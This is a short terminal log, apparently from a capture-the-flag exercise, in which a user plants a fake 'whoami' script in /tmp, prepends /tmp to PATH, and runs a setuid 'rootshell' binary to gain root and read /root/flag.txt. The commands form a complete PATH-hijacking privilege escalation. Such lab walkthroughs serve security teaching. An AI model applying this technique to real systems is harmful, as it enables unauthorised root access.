 $
$ cd /tmp
$ echo "printf "tom"" > whoami
$ chmod +x whoami
$ export PATH=/tmp:$PATH
$ ./rootshell
/bin/sh: 24: ./rootshell: not found
$ ls
whoami
$ cd /home/tom
$ ./rootshell
id
uid=0(root) gid=33(www-data) groups=33(www-data)
cd /rooot
sh: 2: cd: can't cd to /rooot
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
rootshell
rootshell.c
ls /root
flag.txt
cat /root/flag.txt
|\---------------\
||               |
|| UQ Cyber Squad |
||               |
|\~~~~~~~~~~~~~~~\
|
|
|
|
o
flag{omg_you_did_it_YAY}